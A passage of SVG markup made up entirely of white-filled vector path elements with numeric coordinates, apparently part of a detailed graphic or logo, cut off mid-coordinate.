  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.2312 73.575C39.0936 73.5148 38.9474 73.4632 39.0076 73.2137C39.2742 73.1105 39.3258 73.3255 39.2312 73.575Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.126 73.4377C42.126 73.4377 42.2034 73.4377 42.2465 73.4377C42.2465 73.4808 42.2465 73.5152 42.2465 73.5583C42.2034 73.5583 42.169 73.5583 42.126 73.5583C42.126 73.5152 42.126 73.4808 42.126 73.4377Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.0761 74.0581C52.1361 74.0581 52.1876 74.0581 52.2476 74.0581C52.2476 74.1182 52.2476 74.1782 52.2476 74.2297C52.119 74.2297 52.059 74.1782 52.0761 74.0496V74.0581Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5002 73.4465C24.6466 73.5672 24.4571 73.8429 24.4226 73.9721C24.2504 73.8256 24.5088 73.6188 24.5002 73.4465Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M47.2773 74.6699C47.2773 74.6699 47.3548 74.6699 47.3978 74.6699C47.3978 74.7044 47.3978 74.7474 47.3978 74.7818C47.3634 74.7818 47.3204 74.7818 47.2773 74.7818C47.2773 74.7388 47.2773 74.7044 47.2773 74.6699Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M25.8267 74.2564C25.9473 74.2392 26.0076 74.2737 25.9989 74.377C25.9386 74.377 25.8783 74.377 25.8267 74.377C25.8267 74.334 25.8267 74.2995 25.8267 74.2564Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.0537 75.1179C34.157 74.9372 34.2344 75.247 34.3463 75.247C34.243 75.4277 34.1656 75.1179 34.0537 75.1179Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M56.8484 75.8591C57.0121 75.9711 57.0638 76.1865 57.1241 76.4019C56.8829 76.3588 56.7967 76.1693 56.8484 75.8591Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M22.4242 75.5059C22.6998 75.6179 22.3725 75.816 22.407 76.04C22.1744 75.9711 22.45 75.7299 22.4242 75.5059Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.1539 76.9189C51.2829 76.9878 51.3431 77.1254 51.4979 77.1684C51.4807 77.3834 50.9389 77.0996 51.1539 76.9189Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.0247 77.2635C51.1797 77.2549 51.3175 77.2549 51.2486 77.4443C51.0936 77.4529 50.9989 77.4099 51.0247 77.2635Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.7394 77.3237C52.9892 77.4271 53.3596 77.4271 53.4371 77.7028C53.0839 77.6856 52.7221 77.6942 52.7394 77.3237Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.3784 77.3325C51.5938 77.4359 51.8867 77.4704 51.9556 77.703C51.7402 77.5996 51.3956 77.6168 51.3784 77.3325Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.9156 76.4277C21.9846 76.4277 22.019 76.445 22.0276 76.488C22.0276 77.2377 21.416 77.591 21.5021 78.2372C21.304 78.1855 21.2523 78.3406 21.1489 78.2286C21.2695 77.7202 21.7692 77.0998 21.9156 76.4277Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M50.9041 77.4961C51.0589 77.5391 51.1191 77.6767 51.2481 77.7455C51.0417 77.9348 50.6031 77.6509 50.9041 77.4961Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M55.7891 77.7718C55.9355 77.6254 56.2284 77.8063 56.3748 77.8494C56.1767 77.9614 55.8838 77.9872 55.7891 77.7718Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.3076 77.72C52.016 77.5485 52.0846 77.9173 52.3076 77.72V77.72Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M58.3129 78.1509C58.3215 78.2543 58.2096 78.3059 58.3129 78.3318C58.2526 78.4781 58.0546 78.2801 58.0804 78.1509C58.1751 78.0906 58.2354 78.0906 58.3129 78.1509Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M50.3951 78.4262C50.1887 78.409 50.1371 78.2456 49.9307 78.237C50.0253 77.9962 50.3607 78.2628 50.3951 78.4262Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.5552 78.7024C44.4776 79.0384 44.805 78.7369 44.5552 78.7024V78.7024Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M19.1418 78.4009C19.1159 78.4784 19.0385 78.487 19.0126 78.5731C18.7716 78.5214 18.9954 78.2028 19.1418 78.4009Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.5806 78.7886C32.5806 78.7886 32.658 78.7886 32.6925 78.7886C32.6925 78.8316 32.6925 78.8661 32.6925 78.9091C32.6494 78.9091 32.615 78.9091 32.5806 78.9091C32.5806 78.8661 32.5806 78.8316 32.5806 78.7886Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.5188 79.0212C34.4155 79.2451 33.9678 79.2796 33.8042 79.116C33.9419 78.9007 34.2347 79.1418 34.5188 79.0212Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.1689 79.3918C42.1517 79.6762 42.1258 79.9519 42.0311 80.1587C41.9018 80.3483 41.6779 80.4086 41.4883 80.5551C41.1868 80.7705 40.9025 81.0462 40.5235 81.2271C39.998 81.4856 39.4811 81.7355 38.7402 81.5804C39.438 81.0634 40.4201 80.8049 41.1437 80.3052C41.5573 80.0208 41.7726 79.5556 42.1775 79.3918H42.1689Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.274 79.5728C40.3429 79.5986 40.3946 79.6503 40.3859 79.7537C39.9294 79.9519 39.4469 80.1156 39.0076 80.3569C38.4821 80.6412 38.1633 81.184 37.6206 81.4339C38.1375 80.4516 39.2746 80.2018 40.2136 79.6934C40.2567 79.6675 40.274 79.6417 40.274 79.5814V79.5728Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M31.4693 80.1672C31.676 80.3136 32.0376 80.3222 32.1667 80.5461C32.0117 80.4514 31.6501 80.5806 31.3402 80.5203C31.3316 80.3481 31.478 80.3395 31.4693 80.1672Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.8959 81.4773C51.7053 81.2954 51.7053 81.6939 51.8959 81.4773V81.4773Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M56.9858 82.5885C56.9686 82.7607 56.7361 82.6918 56.5725 82.6918C56.3917 82.7349 56.7017 82.7866 56.6242 82.9243C56.4692 82.9243 56.2884 82.933 56.2109 82.8555C56.3745 82.666 56.7275 82.2957 56.9858 82.5885Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.5285 84.6646C44.3393 84.6904 44.2533 84.613 44.1157 84.5872C44.1673 84.3635 44.5973 84.2345 44.5285 84.6646Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.5308 68.4317C41.9278 68.1301 41.0146 67.8372 40.3082 67.8285C40.2479 68.5179 40.2135 69.1555 40.1876 69.8276C40.1187 71.5336 41.0405 72.9553 41.8761 74.0668C41.8416 74.2478 41.9795 74.2822 41.9192 74.4804C41.9192 74.6872 42.1173 74.3598 42.0915 74.5407C42.1776 75.6781 41.5832 77.0567 40.9199 77.8064C40.8165 76.781 41.3937 75.7384 40.9629 74.7389C40.6097 74.3856 40.5925 73.7222 40.179 73.412C39.8947 72.4642 39.464 71.6284 39.3261 70.6116C39.2658 70.155 39.4123 69.7155 39.3692 69.2589C39.3261 68.7505 39.0505 68.3197 39.0074 67.8285C38.904 67.7252 39.0074 67.6217 39.1883 67.6562C39.1194 67.4925 38.8782 67.4925 38.6628 67.4667C38.5939 67.8975 38.9557 68.4058 38.9729 68.9487C38.9729 69.2933 38.7662 69.6121 38.8782 69.9482C38.4647 70.5169 38.4302 71.4991 37.9822 72.042C38.0167 73.8773 39.2486 74.5838 39.6793 76.0486C39.3089 76.9447 39.2055 77.8322 38.6542 78.4957C38.4905 78.6939 38.1976 78.8576 37.9822 79.0644C37.3792 79.6244 36.6986 80.1673 35.7596 80.4085C34.1745 80.5033 32.6669 80.5722 31.1766 79.8485C31.0473 80.0553 31.0732 80.4258 30.9698 80.667C31.5125 80.8393 32.1414 80.7187 32.7358 80.779C33.649 80.8738 34.924 80.9255 35.7424 80.8221C37.1897 80.6239 38.1459 80.038 39.1538 79.3401C39.2055 79.1764 39.2314 78.9782 39.2917 78.8145C39.5846 78.6766 39.7224 78.3578 39.8516 78.0649C40.1187 77.4531 40.1704 77.005 40.0842 76.3071C40.0498 75.9883 40.0412 75.6781 39.9981 75.4196C39.8861 74.8165 39.4123 74.3167 39.464 73.748C39.6793 73.8342 39.7396 74.1099 39.8602 74.2909C40.1359 74.7217 40.7045 75.4627 40.8079 76.0917C40.9026 76.7207 40.6356 77.5306 40.4977 78.263C40.2565 78.5818 39.9205 78.7886 39.7569 79.185C40.0325 79.1936 40.1962 78.892 40.4202 78.6766C40.9543 78.1683 41.3764 77.6771 41.833 76.893C42.0829 76.4622 42.4705 75.2128 42.393 74.3167C42.3671 74.0151 42.169 73.9376 42.1776 73.6015C42.841 73.929 42.5222 74.8337 42.5308 75.5058C42.5308 75.8677 42.6773 76.4536 42.5997 76.9189C42.4361 77.9701 41.7469 78.4698 40.9974 78.9868C40.6097 79.2539 40.1445 79.3659 39.7396 79.5383C38.792 79.9432 38.1028 80.5809 37.5601 81.2357C36.1042 81.3046 34.6311 81.6838 33.1838 81.5631C32.9857 81.5459 32.7789 81.4511 32.598 81.4253C32.2879 81.3908 31.9777 81.5028 31.7107 81.4511C31.4953 81.4166 31.3316 81.2271 31.1335 81.1926C30.4874 81.0978 29.6173 81.4253 29.109 81.6579C28.6611 81.5804 28.3768 81.3563 27.946 81.2702C29.1952 80.7101 30.6511 80.3741 30.9698 78.8317C30.272 79.409 30.1256 80.5722 28.6783 80.3482C28.3423 80.5722 28.1786 80.9944 27.8254 81.2012C27.0846 81.0634 26.6538 80.8221 26.0853 80.4947C25.8527 80.3654 25.6631 80.3741 25.3272 80.2362C24.8017 80.0122 24.3623 79.5469 23.7593 79.4176C23.587 79.4952 23.9143 79.5727 23.8713 79.7192C23.4061 79.6934 23.1218 79.5038 22.8806 79.2712C22.9323 78.9782 23.1218 79.3832 23.3544 79.2884C23.0356 78.8403 22.4498 78.6508 21.9071 78.4181C22.0019 77.7891 22.3981 77.2377 22.6135 76.669C22.6307 76.6173 22.5963 76.5397 22.6135 76.4881C22.6221 76.4622 22.7341 76.4277 22.7341 76.4364C22.7341 76.3933 22.6393 76.2985 22.6824 76.1951C22.803 75.8763 23.1648 75.411 23.3113 74.9802C23.3716 74.8078 23.3802 74.6011 23.4491 74.3943C23.6128 73.8687 23.699 73.0242 23.9833 72.3436C24.0436 71.4819 24.2934 70.7926 24.3623 69.7586C24.4398 68.6385 24.2331 67.1909 24.1986 65.8037C24.1986 65.5452 24.2331 65.2867 24.2245 65.0368C24.1555 63.1671 23.8023 61.3059 23.4578 59.7033C23.4405 58.1265 22.8116 56.4204 23.027 54.7919C23.1907 53.5425 23.6559 52.0346 23.9316 50.6905C23.5697 50.837 23.5181 51.354 23.4319 51.6728C23.3113 52.0863 23.251 52.4999 23.1562 52.9049C22.9667 53.6804 22.7169 54.4989 22.6049 55.3089C22.4584 56.429 22.5101 57.5922 22.2 58.6607C22.2603 58.9795 22.4067 59.4017 22.1655 59.6602C22.3206 59.979 22.2948 60.3926 22.3034 60.7889C22.3206 61.4524 22.2172 62.1848 22.2948 62.9086C22.3551 63.46 22.4843 63.9598 22.536 64.5629C22.648 65.9588 22.7169 67.7941 22.5532 69.4054C22.5101 69.862 22.4671 70.2584 22.3809 70.9908C22.3809 71.008 22.3809 71.2924 22.2517 71.2234C22.312 72.5331 21.6917 73.5154 21.6056 74.7389C21.3988 74.6441 21.1921 74.558 20.9078 74.5407C20.9767 74.7992 21.3988 74.7217 21.5453 74.9112C21.2438 75.4713 21.1835 76.1348 20.9595 76.7207C20.8906 76.9103 20.7096 77.0654 20.6493 77.2463C20.5632 77.5048 20.5977 77.8494 20.5029 78.1252C20.4081 78.3923 20.2703 78.5905 20.1238 78.8231C20.3306 79.1591 20.21 79.5469 20.1497 79.8312C19.8309 79.8312 19.4519 79.5124 19.159 79.4435C19.3485 78.2717 19.7965 77.1601 20.21 76.1175C20.5718 75.2128 20.8475 73.7308 21.037 72.5417C21.1576 71.7576 21.2782 70.8357 21.4074 70.2498C21.5883 69.4226 21.7348 68.673 21.6056 67.8372C21.9157 67.0186 21.6745 65.7778 21.7003 64.9507C21.709 64.5629 21.8123 64.1666 21.7951 63.7702C21.7779 63.2705 21.6831 62.7879 21.6659 62.2882C21.6228 60.5649 21.7003 58.8675 21.8382 57.0494C22.0363 54.4731 22.9322 52.095 23.4405 49.5531C23.027 49.7771 23.0012 50.32 22.8719 50.7163C22.4929 51.9054 21.8209 53.3013 21.6228 54.6885C21.528 55.3347 21.4764 55.9034 21.3213 56.6272C21.1921 57.2476 21.0801 57.6181 21.0887 58.385C21.1059 59.1777 21.0025 60.0135 21.0715 60.8062C21.1318 61.5213 21.3041 62.271 21.2954 62.9947C21.2868 63.8736 21.2438 64.7353 21.2093 65.5883C21.1748 66.5102 20.9078 67.5356 21.0628 68.3541C21.0628 68.3714 20.9767 68.4489 21.0025 68.4662C21.0973 68.5523 21.0198 68.5179 21.0025 68.6988C20.9509 69.0521 20.8733 69.4312 20.9078 69.8189C20.6838 70.3273 20.5632 70.9132 20.3823 71.5078C20.21 72.0678 19.9515 72.6193 19.7965 73.1966C19.7276 73.4551 19.7362 73.7049 19.65 73.9634C19.5811 74.1616 19.4433 74.3426 19.3916 74.5407C19.2796 74.9716 19.2968 75.4713 19.1676 75.9538C19.1245 76.0917 19.0298 76.2123 18.9781 76.3588C18.8919 76.5915 18.9092 76.8758 18.8316 77.1257C18.7369 77.4531 18.6421 77.6771 18.5646 78.0045C18.4784 78.4009 18.6593 78.8317 18.5818 79.2453C18.2458 79.3573 17.9098 79.004 17.5911 78.9179C17.6342 78.444 17.8323 78.0476 17.9874 77.634C18.1424 77.2204 18.2114 76.7552 18.3837 76.3502C18.4612 76.1692 18.6766 76.0228 18.7541 75.8332C18.8489 75.6006 18.8316 75.3076 18.9005 75.075C18.9522 74.8768 19.0384 74.7303 19.0901 74.5494C19.2624 73.9807 19.2882 73.4034 19.6156 72.9122C19.762 71.6025 19.986 70.4135 20.1497 69.0952C20.2014 68.6988 20.1238 68.2938 20.1928 67.9147C20.2186 67.751 20.3651 67.6218 20.3823 67.4494C20.5115 66.3465 20.2444 64.8214 20.4081 63.2015C20.5029 62.2623 20.3651 61.2197 20.3306 60.2547C20.3306 60.0135 20.3134 59.798 20.2961 59.5395C20.2875 59.3758 20.3134 59.0915 20.1411 58.945C20.2358 57.0839 20.7269 55.1279 21.3299 53.3185C21.3988 53.1117 21.5108 52.8963 21.5883 52.6809C21.7434 52.2242 21.8813 51.7848 22.0449 51.3367C22.1311 51.0868 22.1569 50.8456 22.2431 50.6388C22.3034 50.4923 22.4412 50.4406 22.4929 50.2941C22.7772 49.4497 22.8461 48.5364 22.9926 47.6575C21.9588 49.6393 21.2782 52.0088 20.477 54.2405C20.0032 56.2567 19.4002 58.1092 19.8051 60.4701C19.7189 60.5821 19.7362 60.8062 19.6759 60.9354C19.6414 61.056 19.7534 61.0474 19.8482 61.056C19.8654 62.1417 19.8051 63.4342 19.8482 64.4768C19.9946 67.527 19.4863 69.9051 19.0556 72.5848C19.0298 72.7399 18.9608 72.8778 18.9178 73.0587C18.7972 73.6274 18.6766 73.9548 18.5732 74.5838C18.5215 74.894 18.375 75.5919 18.2286 76.1089C18.0563 76.7035 17.7634 77.1946 17.6945 77.9787C17.4188 77.9787 17.5308 77.6599 17.4705 77.4962C17.3757 77.2032 17.2034 77.0654 17.324 76.6087C17.4705 76.0228 17.8926 75.2473 18.0908 74.6269C18.1252 74.5149 18.1252 74.1961 18.2286 74.041C18.2631 73.9893 18.3234 74.0668 18.3492 73.9893C18.4353 73.6877 18.4353 73.3 18.5043 72.9898C18.5732 72.6451 18.5646 72.2315 18.6507 71.9903C18.6507 71.9903 18.7369 72.1281 18.7627 72.1109C18.8058 71.2837 18.9522 70.4652 19.2021 69.5863C19.0298 69.3106 19.2021 69.0779 19.2279 68.8194C19.3399 67.6735 19.3313 66.3982 19.3399 65.459C19.3399 64.4854 19.5983 63.3222 19.5639 62.0469C19.5294 60.4357 19.383 58.8244 19.4863 57.3251C19.5639 56.2136 19.9343 55.2141 20.1841 54.1026C20.3047 53.5425 20.4167 53.0083 20.589 52.4655C20.8733 51.5866 21.2007 50.5957 21.5108 49.5445C21.752 48.7087 22.0019 47.9505 22.2345 47.2094C22.4326 46.5718 22.6566 45.9773 22.8203 45.3397C22.3551 45.6757 22.2172 46.3392 21.9416 46.8993C21.8123 47.175 21.6228 47.4249 21.5022 47.7092C21.373 48.0194 21.3385 48.3554 21.2351 48.7001C20.8647 49.9236 20.21 51.1385 19.874 52.431C19.8223 52.6378 19.8482 52.8618 19.7965 53.0772C19.6242 53.7665 19.3141 54.4128 19.1418 55.1193C18.8489 56.3256 18.6679 57.5664 18.599 59.057C18.556 59.8928 18.4526 61.1422 18.556 62.0642C18.5818 62.2796 18.7283 62.4433 18.7713 62.6587C18.9178 63.4342 18.8144 64.5974 18.8575 65.4935C18.9264 66.8377 18.7283 68.1818 18.6076 69.4312C18.487 70.715 18.2372 71.9041 18.0218 73.0156C17.7462 73.412 17.6686 73.9462 17.505 74.4115C17.4877 74.4546 17.4016 74.4546 17.3843 74.5235C17.2551 74.9457 17.1604 75.3938 16.9881 75.8074C16.7985 75.5489 16.7382 75.118 16.7296 74.7992C16.721 74.3943 16.7296 73.9117 16.7727 73.5585C16.8761 72.7054 17.1948 71.7232 17.5653 70.9305C17.5739 69.3709 18.0649 67.7596 17.9098 65.8037C17.8926 65.5797 17.7892 65.3815 17.7548 65.1488C17.5739 63.8305 17.6342 62.4433 17.5308 61.0733C17.4016 59.238 17.0828 57.3768 16.8847 55.5071C16.8244 54.947 16.8847 54.4042 16.8244 53.8527C16.7555 53.1548 16.5659 52.3965 16.4798 51.6641C16.4023 50.9662 16.3937 50.2338 16.2558 49.5876C15.9974 48.3641 15.782 46.6149 15.5666 45.2621C15.4977 44.8055 15.3685 44.4177 15.2565 44.0128C15.1876 43.7715 15.1962 43.4872 15.1704 43.0649C15.1014 41.9017 14.8602 40.6954 14.8172 39.4547C14.7913 38.662 14.8344 37.9037 14.7741 37.1541C14.7482 36.8697 14.6362 36.6026 14.6276 36.3269C14.6018 35.7755 14.7052 35.1551 14.7482 34.5002C14.8516 32.9751 14.7999 31.2174 15.0325 29.5544C15.1617 28.598 15.2737 27.6588 15.4202 26.7368C15.5839 25.7373 15.9112 24.7809 16.1007 23.8676C16.3075 22.8939 16.4798 22.0581 16.833 21.2395C17.1604 20.4641 17.5136 19.7317 17.9098 18.9734C18.6679 17.5259 19.5208 16.1731 20.3478 14.8031C20.6407 14.6652 20.7613 14.3636 20.9595 14.1138C21.3041 13.6829 21.6314 13.2952 22.0019 12.7868C22.4154 12.2268 22.7858 11.8046 23.2941 11.2962C23.587 11.0032 23.9574 10.8137 24.3192 10.5035C24.5604 10.3053 24.75 10.0296 24.9912 9.82279C25.2324 9.61599 25.5511 9.4609 25.6631 9.14209C26.1283 8.96976 26.4298 8.61649 26.6969 8.22875C27.6618 7.88409 28.4371 7.29818 29.4536 6.90182C29.7896 6.77258 30.2117 6.60886 30.5908 6.41069C30.7717 6.31591 30.8923 6.16081 31.0732 6.07465C31.9691 5.61798 33.0115 5.46288 33.8816 4.92866C34.0194 4.94589 33.8127 5.08376 33.761 5.10099C33.9764 5.16992 34.4071 4.93728 34.6569 4.83388C34.5708 4.73048 34.2865 4.92004 34.1228 4.93728C34.364 4.71325 34.6742 4.54954 35.1394 4.55816C35.0877 4.67878 34.9843 4.76495 34.7775 4.72187C36.423 4.6357 38.1545 4.23073 40.1015 4.18765C41.1697 4.17042 42.4533 4.17042 43.2803 4.23073C43.3578 4.23073 43.444 4.35998 43.5129 4.35136C43.5646 4.35136 43.5732 4.23935 43.6938 4.23935C44.5122 4.27381 45.3737 4.46337 46.2179 4.55816C48.9144 4.85973 51.6969 5.38533 54.1263 6.22974C55.9354 6.85874 57.5463 7.65145 59.3037 8.34938C59.8465 8.56479 60.3375 8.91807 60.8113 9.21964C61.3024 9.53845 61.7848 9.87449 62.25 10.2105C62.7066 10.538 63.2235 10.8912 63.5767 11.2531C63.8093 11.4944 63.9213 11.8218 64.1366 12.0975C64.4468 12.4939 64.912 12.7868 65.1618 13.1315C65.739 13.9156 65.9802 15.2253 66.0663 16.2851C65.9285 16.3713 65.4891 16.3627 65.3599 16.2593C65.0067 16.5091 64.5501 16.4057 64.1108 16.4574C63.4216 16.535 62.6721 16.6556 61.9226 16.7418C61.1645 16.8279 60.3547 16.8796 59.6742 17.0175C59.5019 17.0606 59.3813 17.1812 59.1918 17.2415C59.0022 17.3018 58.7696 17.276 58.5973 17.3363C58.3734 17.4225 58.2097 17.6465 57.9943 17.7327C57.6239 17.8705 57.2621 17.8016 56.9261 17.9308C56.5901 17.905 56.8744 17.4742 56.6504 17.4483C56.323 17.6379 56.6676 17.9912 56.4523 18.1463C56.435 18.31 56.6246 18.2927 56.6159 18.4478C56.3747 19.0682 56.5729 20.3004 56.0129 20.7312C55.6683 20.7829 55.7028 20.4899 55.3754 20.533C55.0394 20.6019 55.0653 21.05 54.8758 21.2826C54.7465 21.4636 54.6087 21.2826 54.4623 21.386C54.3072 21.7135 54.1004 21.9719 53.7903 22.1357C53.0322 22.0409 52.3086 21.9202 51.9812 21.4291C51.1628 21.567 50.913 22.3166 50.801 23.2213C51.2231 23.8331 51.74 24.3587 52.343 24.8067C52.5498 24.9274 52.5584 24.7895 52.7565 24.7637C53.3251 24.9791 53.842 25.3927 54.4364 25.6425C54.6087 25.7201 54.8499 25.7029 55.0222 25.7804C55.1859 25.858 55.3668 26.0561 55.5391 26.1509C56.2886 26.5817 56.8658 27.0298 57.6153 27.5812C58.6059 28.305 59.3296 28.9082 59.6483 30.2437C60.2772 30.2092 61.2851 30.9761 61.8279 30.373C61.7848 30.2696 61.8623 30.0886 61.8365 30.0197C61.7331 29.6923 61.3713 29.7526 60.8458 29.5716C60.5012 29.451 60.3117 29.1667 59.7345 29.2442C59.4502 28.8737 59.0108 28.6238 58.8902 28.0982C60.3461 28.529 61.5953 29.1408 62.7238 29.8732C62.7152 30.5884 62.0863 30.6573 61.7417 31.0192C62.1811 31.2518 62.4481 31.5448 62.8961 31.7602C63.077 31.8464 63.3096 31.967 63.5336 32.079C64.0936 32.3547 64.5329 32.6046 64.8517 33.2422C65.0929 33.7248 65.4202 35.2929 65.4116 35.8616C65.403 36.594 64.9895 37.1713 64.7569 37.7314C64.5415 37.7659 64.6621 37.4729 64.5329 37.4298C64.3951 37.7745 64.4726 38.1708 64.3175 38.481C63.9385 39.2996 62.7755 39.5753 62.4223 40.4197C62.4309 40.5403 62.6807 40.4456 62.6549 40.6093C62.5774 42.2722 62.8186 43.4096 63.2235 44.6331C63.6973 46.0548 64.2745 47.58 64.731 49.1654C64.9636 49.9667 65.4891 51.1299 64.5932 51.6986C64.4209 51.8106 63.9643 51.9485 63.7059 51.9657C62.9564 52.026 62.0605 51.6297 61.466 51.8882C61.2765 52.5775 61.6642 53.1893 61.4057 53.8269C61.5091 54.025 61.6211 53.8527 61.8796 53.9044C62.1294 54.2232 62.362 54.4128 62.3189 54.8005C62.2672 55.2572 61.7503 55.4554 61.578 55.7828C61.7848 56.3687 62.2845 56.7737 62.1725 57.3941C62.0346 58.1523 61.1559 58.0231 60.8372 58.6434C60.9664 58.9795 60.9406 59.2552 61.0439 59.5395C61.2335 60.0738 61.7073 60.7631 61.802 61.5127C61.9054 62.3054 61.6211 63.1154 61.0784 63.7874C60.8458 64.0804 60.484 64.27 60.1135 64.5198C59.9671 64.6232 59.8723 64.7956 59.7517 64.8645C59.4071 65.0454 58.8385 65.2005 58.3217 65.347C58.0977 65.4159 57.8565 65.4935 57.6066 65.5624C57.2448 65.6572 56.9605 65.7606 56.5987 65.7089C55.5477 66.0966 54.7121 66.3121 53.4543 66.2517C53.1356 66.8032 53.7472 67.3029 53.6955 67.9664C54.2383 68.604 53.8592 69.5088 54.5053 70.1205C55.4788 69.7931 56.504 70.2067 56.4695 71.4216C57.1845 71.6973 57.8737 71.861 58.2614 72.4211C58.649 72.9812 59.4157 73.4465 59.8637 74.0668C60.2686 74.153 60.6907 74.5494 61.0181 74.8682C61.3282 75.187 61.3971 75.5575 61.3282 76.1175C61.2679 76.445 60.9406 76.4794 60.7166 76.6259C60.9492 76.8155 61.3885 76.6518 61.8365 76.7207C62.1035 77.1343 62.4395 77.4876 62.6807 77.927C62.7066 78.3147 62.586 78.961 62.2242 79.3918C62.3275 79.5469 62.3964 79.7278 62.4395 79.926C62.2586 80.6498 61.8279 81.0978 61.3282 81.4856C60.9922 81.5373 60.6563 81.5804 60.5443 81.8733C60.3892 81.9078 60.3375 81.8475 60.3806 81.6924C60.2341 81.7785 60.2428 81.9336 60.0188 81.7958C59.8034 81.8561 59.8723 82.2094 59.7086 82.3214C58.9764 82.2438 57.5205 82.5195 56.7107 82.106C56.2627 82.2352 55.9268 82.4937 55.7372 82.8987C55.4013 83.0021 55.272 82.9762 54.9102 82.9935C54.7552 82.9935 54.6087 83.1658 54.4967 83.1572C54.3158 83.1572 54.1263 83.0107 53.9109 83.0193C53.3165 83.0624 52.8771 83.7086 52.1793 83.7862C52.0157 83.8034 52.007 83.6741 51.8261 83.6569C51.7486 83.6569 51.8003 83.7517 51.7658 83.7689C51.7745 83.7689 51.2231 83.812 51.1714 83.812C50.9991 83.812 50.8613 83.7086 50.7062 83.6741C50.2066 83.588 49.5174 83.5621 49.0522 83.6225C48.6214 83.6741 48.2252 83.9585 47.8031 83.993C47.5532 84.0188 47.312 83.8809 47.0363 83.9671C46.8124 83.9671 46.8124 83.7517 46.6314 83.7172C46.0715 84.036 45.77 84.622 44.8913 84.6047C45.1928 84.217 45.4857 83.812 45.813 83.4501C45.8044 81.9336 45.4943 80.7101 44.874 79.6417C44.9774 78.5991 44.8223 77.7805 45.0808 76.9964C45.1669 76.7293 45.4857 76.5742 45.4598 76.2382C45.0463 76.7552 44.2968 77.4359 44.0298 78.375C44.1676 78.7886 44.0556 79.4521 44.271 79.9174C45.0033 80.6842 45.5374 82.8384 44.5639 83.5794C44.1676 83.8809 43.4784 84.036 43.0132 84.2342C43.1425 83.8465 43.6335 83.7948 43.8661 83.4932C43.9523 83.3726 43.9436 83.2089 44.0556 83.0882C43.9523 82.9504 44.1676 83.0107 44.2452 82.7953C44.383 81.1237 43.4009 80.4688 43.3665 79.0471C43.3492 78.2889 43.5732 77.8494 43.892 77.41C44.0212 77.2377 44.0901 77.0395 44.2021 76.893C44.5639 76.4277 45.3565 75.7987 45.098 74.8595C45.0291 74.5924 44.9343 74.2822 44.831 74.0841C44.4175 73.2914 43.5732 72.6968 43.1425 71.8438C42.6256 70.8443 42.5997 69.9223 42.548 68.3455L42.5308 68.4317ZM43.2545 4.80803C43.2545 4.80803 43.332 4.80803 43.3751 4.80803C43.3751 4.76495 43.3751 4.73048 43.3751 4.6874C43.332 4.6874 43.2975 4.6874 43.2545 4.6874C43.2545 4.72187 43.2545 4.76495 43.2545 4.80803ZM43.4871 4.92866C41.6435 4.98036 39.5243 5.09237 37.9908 5.28193C36.3627 5.48873 35.1221 5.7903 33.7179 6.14358C33.6318 6.21251 33.5456 6.29006 33.4767 6.37622C33.3044 6.13496 32.8478 6.48823 32.4688 6.63471C32.1414 6.76396 31.7107 6.82427 31.5125 6.95352C31.4264 7.00522 31.5212 7.1 31.5125 7.13447C31.3833 7.31541 30.9698 7.36711 30.9698 7.59114C31.323 8.3063 31.7796 8.92668 32.4429 9.34889C32.4257 8.358 31.7538 7.97888 31.5125 7.19478C31.7365 7.13447 31.9002 6.9966 32.107 6.91905C32.107 7.12585 32.2706 7.18616 32.2706 7.40157C32.822 7.8324 33.0029 8.61649 33.761 8.86637C33.7179 7.84101 33.0029 7.44466 32.6497 6.70364C32.9857 6.78981 33.4423 6.45377 33.7179 6.50547C33.7179 6.68641 33.7093 6.85874 33.7007 7.03968C33.8213 7.23786 34.0711 7.42742 34.2693 7.76346C34.4502 8.08227 34.4588 8.52171 34.7172 8.60787C34.7345 8.60787 34.924 8.37523 34.9585 8.55618C35.0963 8.2546 34.7948 8.04781 34.6914 7.7807C34.4933 7.30679 34.4157 6.76396 34.1487 6.35037C34.4157 6.16943 34.8378 6.16943 35.2255 5.97125C35.1997 6.18666 35.2255 6.35899 35.2686 6.50547C35.6218 6.96214 35.6218 7.73762 35.9233 8.23737C35.7941 7.96164 36.0784 7.84101 36.1214 7.59975C36.2334 6.9449 35.9405 6.32452 35.7682 5.81615C36.1301 5.97986 36.4488 5.68691 36.7159 5.7903C36.8709 6.55717 36.7589 7.58252 37.0518 8.22013C37.1811 7.68592 37.4481 7.22925 37.4567 6.64333C37.4567 6.33314 37.2758 6.0488 37.3706 5.69552C37.7066 5.56628 38.1373 5.54904 38.4991 5.43703C38.4647 6.27282 38.0856 6.91044 